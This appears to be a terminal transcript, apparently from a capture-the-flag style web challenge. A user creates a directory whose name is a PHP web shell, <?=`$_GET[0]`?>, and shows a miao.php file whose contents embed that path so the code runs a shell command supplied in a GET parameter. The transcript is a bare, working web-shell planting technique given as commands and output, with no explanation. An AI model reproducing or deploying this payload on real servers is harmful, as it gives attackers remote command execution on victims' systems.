 leila@ouija:/development/server-management_system_id_0$ mkdir /tmp/miao
leila@ouija:/development/server-management_system_id_0$ mkdir "/tmp/miao/<?=\`\$
_GET[0]\`?>"
leila@ouija:/development/server-management_system_id_0$ ls /tmp/miao
'<?=`$_GET[0]`?>'
leila@ouija:/development/server-management_system_id_0$ ls
README.md  core  img  index.php  main.js  miao.php  style.css
leila@ouija:/development/server-management_system_id_0$ cat miao.php
////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////
///////////////////////////tmp/miao/<?=`$_GET[0]`?>/../../..//development/server
-management_system_id_0/miao.phpleila@ouija:/development/server-management_syste
m_id_0$
leila@ouija:/development/server-management_system_id_0$